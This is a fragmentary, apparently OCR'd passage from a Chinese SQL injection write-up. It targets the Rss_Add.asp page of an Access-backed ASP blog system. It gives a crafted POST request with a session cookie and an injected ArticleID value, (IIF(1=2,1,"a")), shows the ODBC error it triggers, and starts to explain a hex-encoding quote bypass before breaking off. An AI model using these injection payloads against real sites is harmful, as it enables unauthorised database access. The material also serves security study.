 http://
127.0.0.1
80
测 试
Post
/citymdb/UserManage/Rss_Add.asp
Referer
http://127.0.0.1/citymdb/UserManage/Rss_Add.asp
cookie
cixiblog=User%5FPASS=123456&User%5FID=109&User%5FName=ces
hi; ASPSESSIONIDQQBABSDC=CDALCFAABOCAJJKDNEFDIELI
提交内容
Action=delete&ArticleID=(IIF(1=2,1,"a"))
IIF 语句
返回错误信息
返回信息
</table> <font face="宋体" size=2><p>Microsoft OLE DB
Provider for ODBC Drivers</font> <font face="宋体"
size=2>错误 '80040e10'</font><p><font face="宋体"
size=2>[Microsoft][ODBC Microsoft Access Driver] 参数不足
，期待是 1。</font><p><font face="宋体"
size=2>/citymdb/UserManage/Rss_Add.asp</font><font face="
宋体" size=2>，行 10</font> 数据库操作 [ 0 ] Powered by
<a href="http://blog.zxip.com">中国慈溪网城市自媒体</a>
Access V1.0 20060407
图 2
本以为找到了方法，结果再提交IIF(1=1,1,"a")时，返
的仍然是这样错误，晕了！它们是不是商量好的，要不来的
都不来，要来却又一起来！“参数不足”，看来可能是双引号
问题，不用引号能不能引入字符呢？在 SQL 注入时，绕过引
的方式就是转为十六进制，将a转为16进制值（0X220061002200